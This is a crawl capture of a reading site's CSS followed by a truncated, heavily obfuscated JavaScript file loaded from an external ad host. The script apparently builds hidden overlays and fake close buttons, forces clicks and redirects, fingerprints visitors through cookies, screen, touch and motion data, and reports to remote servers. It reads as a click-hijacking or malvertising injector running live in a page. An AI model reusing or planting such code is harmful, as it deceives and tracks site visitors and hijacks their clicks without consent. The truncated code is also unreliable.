#fff;}.btn_ToFont{background:url(../images/icon-tofont.png);}.btn_ToMenu{background:url(../images/icon-tomenu.png);}.btn_ToFontdown{background:url(../images/icon-tofontdown.png);}.btn_ToFontup{background:url(../images/icon-tofontup.png);}.btn_ToBg{background:url(../images/icon-tobg.png);}.btn_ToFast{background:url(../images/icon-tofast.png);}.btn_ToIndex{background:url("../images/index_bg.png");}.btn_ToNight{background:url(../images/icon-tonight.png) 50% 15%;background-size:18px;}.btn_ToMsg{background:url(../images/icon-tomsg.png) 50% 8%;}.btn_ToWrong{background:url(../images/icon-towrong.png) 50% 8%;}.btn_ToUser{background:url(../images/icon-touser.png);}.btn_ToPrev{background:url(../images/icon-toprev.png) 50% 8%;}.btn_ToLast{background:url(../images/icon-tolast.png);}.btn_ToFontdown,.btn_ToFontup,.btn_ToFont,.btn_ToIndex,.btn_ToFast,.btn_ToBg,.btn_ToUser,.btn_ToMenu,.btn_ToPrev,.btn_ToLast{background-size:25px;background-position:50% 10%;}.btn_ToBg,.btn_ToMsg,.btn_ToWrong,.btn_ToUser{background-size:20px;}.ToBg_Menu,.ToFont_Area{width:320px;margin:0 auto;}.ToBg_Menu,.ToFast_Area,.ToMsg_Area,.ToFont_Area{display:none;background:#d4eaf2;border:1px #a6d2e2 solid;margin-bottom:8px;text-align:center;}.ToBg_Menu span{padding:8px 6%;margin:0 5px;background:#fafafa;border:1px #ccc solid;text-align:center;line-height:48px;}.ToBg_Menu .ToBg_red,.ToBg_red{background:#f4dddd;}.ToBg_Menu .ToBg_yellow,.ToBg_yellow{background:#eeedd3;}.ToBg_Menu .ToBg_green,.ToBg_green{background:#deeccc;}.ToBg_Menu .ToBg_black,.ToBg_black{background:#333;color:#999;}.ToFast_Area{width:100%;font-size:14px;padding:10px 0;line-height:30px;height:auto;overflow:hidden;text-align:center;}.ToFast_Area span{margin-right:8px;display:block;}.ToFast_Area div{display:inline-block;width:40%;text-align:center;border-right:1px #A6D2E2 solid;}.ToFast_Area div:last-child{border:none;}.ToFast_Area_nofast div{border:none;width:100%;}.ToFast_Area_nofast span{display:inline;}.bottomMenu .ToFast_open,.bottomMenu .Toquick_open{float:none;display:inline-block;text-align:left;line-height:20px;width:40px;height:20px;background:#808080;color:#fff;border-radius:100px;position:relative;margin-bottom:-5px;text-align:center;}.bottomMenu .ToFast_Area a span{background:#E0F7FF;box-shadow:1px 1px 0px #658FA5;border-radius:100px;width:19px;height:19px;position:absolute;top:0;display:block;}.bottomMenu .ToFast_Area .sel{font-weight:normal;text-shadow:none;background:#5E9BB1;}.bottomMenu .ToFast_Area .sel span{right:-10px;}.ToFont_Area{text-align:center;padding:10px;padding-bottom:5px;}.ToFont_Area b{font-weight:normal;display:inline-block;width:40%;text-align:center;height:40px;line-height:40px;border:1px #68aac2 solid;background:url(../images/icon-tofontup.png) no-repeat 50%;background-size:25px;}.ToFont_Area .btn_ToFontdown{background:url(../images/icon-tofontdown.png) no-repeat 50%;background-size:25px;}.ToMsg_Area{position:absolute;width:100%;top:35px;padding-top:10px;z-index:10000;}.Read_Night,.Read_Night .ReadAd,.Read_Night .ReadAd,.Read_Night footer{background-color:#080C10;color:#424952;}.Read_Night .Readtitle,.Read_Night .Readpage,.Read_Night .ToFast_Area .sel{color:#606871;background:#1d2731;}.Read_Night footer a{color:#606871;text-shadow:none;}.Read_Night footer .sel{color:#2a779d;font-weight:bold;}.Read_Night footer img{opacity:0.5;}.Read_Night .topMenu a,.Read_Night .bottomMenu a{color:#606871;background-color:#1d2731;border-bottom:1px #081522 solid;}.Read_Night .bottomMenu a{border:none;border-top:1px #081522 solid;}.Read_Night .bottomMenu .sel{font-weight:bold;color:#ccc;text-shadow:1px 1px 1px #000;}.Read_Night .ToBg_Menu,.Read_Night .ToFast_Area,.Read_Night .ToMsg_Area{background:#1d2731;border:1px #081522 solid;}.Read_Night .ToFast_Area a{background:#080C10;border:1px #081522 solid;}.Read_Night .ToMsg_Area a{background:none;border:none;color:#606871;}.Read_Night .ToMsg_Area .userMsg_btn{border-bottom:2px #081522 solid;text-shadow:none;}.Read_Night .ToMsg_Area .userMsg_btn:hover{border:none;border-top:2px #081522 solid;}.Read_Night .ReadAd2{border-top:1px #081522 solid;}.Read_Night .page_btn,.Read_Night .page_txt{background:#111820;color:#4c6978;border:1px #000 solid;}.Read_Night .Readpage .Readpage_down,.Read_Night .Readpage .Readpage_up{text-shadow:none;background:none;}.Read_Night .Readpage .Readpage_down{color:#4c6978;font-weight:bold;}.tipArea{line-height:20px;text-align:center;padding:5px 10px;border:3px #a6d2e2 solid;background:#d4eaf2;width:300px;position:absolute;left:50%;margin-left:-150px;top:40%;position:fixed;z-index:10002;display:none;}.tipArea h2{font-size:16px;font-weight:bold;line-height:30px;margin-bottom:5px;border-bottom:1px #68aac2 solid;}.tipArea h3{font-size:14px;}.tipArea a{line-height:30px;margin:5px 0;font-size:16px;padding:1px 8px;background:#68aac2;color:#fff;border-bottom:2px #2e7a96 solid;letter-spacing:5px;display:block;}.tipArea a:hover{border:none;border-top:2px #2e7a96 solid;}.tipArea2 a{float:left;width:40%;margin-left:9px;margin-top:10px;}.tipArea_1 a{letter-spacing:0;}.synopsisAd{font-size:14px;line-height:30px;padding:0 10px;}.userMsg_inputArea{margin:0 10px;padding:0;}.userMsg_textarea{width:100%;padding:10px;resize:none;border:1px #68aac2 solid;font-size:14px;height:80px;}.userMsg_btn{border:none;background:#68aac2;text-align:center;width:40%;float:right;height:30px;line-height:30px;font-size:16px;margin:3px 10px 5px 0;text-shadow:1px 1px #2a779d;border-bottom:2px #2e7a96 solid;}.userMsg_btn,.userMsg_btn:link,.userMsg_btn:visited,.userMsg_btn:hover,.userMsg_btn:active{color:#fff;}.userMsg_btn:hover{border:none;border-top:2px #2e7a96 solid;}.ReadAd2{border-top:1px #d4eaf2 solid;}.quick_loading{position:absolute;top:50%;left:48%;z-index:10002;display:none;}.bg{background:#000;opacity:0.5;height:100%;width:100%;position:fixed;z-index:10001;display:none;}.fanye{background:url(../images/fanye.png) no-repeat;background-position:50% 10%;background-size:25px auto;}.fanye .sel{color:#D25151;font-weight:bold;text-shadow:1px 1px 1px #FFFFFF;}.FanYe_Area span{display:block;margin-right:8px;}.bottomMenu .FanYe_Area .sel{background:#5E9BB1}.FanYe_Area{font-size:14px;height:auto;line-height:30px;overflow:hidden;padding:10px 0;text-align:center;width:100%;background:#D4EAF2;margin-bottom:8px;}.FanYe_Area div{display:inline-block;text-align:center;}.FanYe_Area span{display:block;margin-right:8px;line-height:20px;}.FanYe_Area .sel span{right:-10px;}.FanYe_Area a span{background:none repeat scroll 0 0 #E0F7FF;border-radius:100px;box-shadow:1px 1px 0 #658FA5;display:block;height:19px;position:absolute;top:0;width:19px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47412
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}1F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}1F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new 